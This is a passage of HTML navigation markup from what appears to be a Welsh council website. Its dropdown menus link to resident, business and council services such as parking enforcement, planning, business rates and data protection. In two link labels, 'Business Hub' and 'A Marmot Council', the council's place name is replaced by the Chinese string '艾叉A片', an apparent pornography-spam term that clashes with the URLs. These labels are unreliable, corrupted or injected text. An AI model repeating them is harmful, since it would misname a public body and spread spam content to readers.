                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/drainage-flooding/">Drainage &amp; Flooding</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-parking main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/civil-parking-enforcement/">Civil Parking Enforcement</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-charging-station main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/electric-vehicle-charging/">Electric Vehicle Charging</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-user-lock main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/safeguarding/">Safeguarding</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-clipboard-list main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/organising-an-event/">Organising an Event</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/climate-change/">Climate Change</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-hands-helping main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/ukraine-how-you-can-help/">Ukraine - How you can help</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/licences-permits/">Licences &amp; Permits</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="main-navigation-menu--top-level-item nav-item dropdown has-megamenu text-decoration-none ">
                                        <a class="main-navigation-menu--top-level-item-link nav-link dropdown-toggle text-white" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                            Business
                                        </a>
                                        <div class="dropdown-menu megamenu">
                                            <div class="row">
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-coins main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/community-ownership-fund-cof/">Community Ownership Fund (COF)</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/blaenau-gwent-business-hub/">艾叉A片 Business Hub</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-tree main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/local-land-charges/">Local Land Charges</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-map-marked-alt main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/cardiff-capital-region/">Cardiff Capital Region</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-recycle main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/commercialnon-domestic-waste-recycling/">Commercial/Non-Domestic Waste &amp; Recycling</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/building-control/">Building Control</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/planning/">Planning</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-handshake main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/conference-meeting-facilities/">Conference &amp; Meeting Facilities</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-pound-sign main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/business-rates-nndr/">Business Rates (NNDR)</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/trading-standards/">Trading Standards</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-radiation-alt main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/health-safety/">Health &amp; Safety</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-address-card main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/licences-permits/">Licences &amp; Permits</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/food-hygiene/">Food Hygiene</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa-brands fa-black-tie main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/jobs-skills/">Jobs &amp; Skills</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-coins main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/spf-funding/">SPF Funding</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/business/levelling-up-fund/">Levelling up Fund</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="main-navigation-menu--top-level-item nav-item dropdown has-megamenu text-decoration-none ">
                                        <a class="main-navigation-menu--top-level-item-link nav-link dropdown-toggle text-white" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                            Council
                                        </a>
                                        <div class="dropdown-menu megamenu">
                                            <div class="row">
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/blaenau-gwent-a-marmot-council/">艾叉A片: A Marmot Council</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/regulation-and-inspection/">Regulation and Inspection</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-comment main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/compliments-complaints/">Compliments &amp; Complaints</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-handshake main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/consultations/">Consultations</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-landmark main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/councillors-and-committees/">Councillors and Committees</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-briefcase main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/budgets-spending/">Budgets &amp; Spending</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-shield-alt main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/data-protection-foi/">Data Protection &amp; FOI</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-balance-scale-right main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/equalities-welsh-language/">Equalities &amp; Welsh Language</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa-brands fa-black-tie main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/jobs/">Jobs</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-users main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/partnerships/">Partnerships</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-medal main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/performance/">Performance</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-file main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/policies-plans-strategies/">Policies, Plans &amp; Strategies</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-chart-bar main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/statistics-data/">Statistics &amp; Data</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-fighter-jet main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/armed-forces/">Armed Forces</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
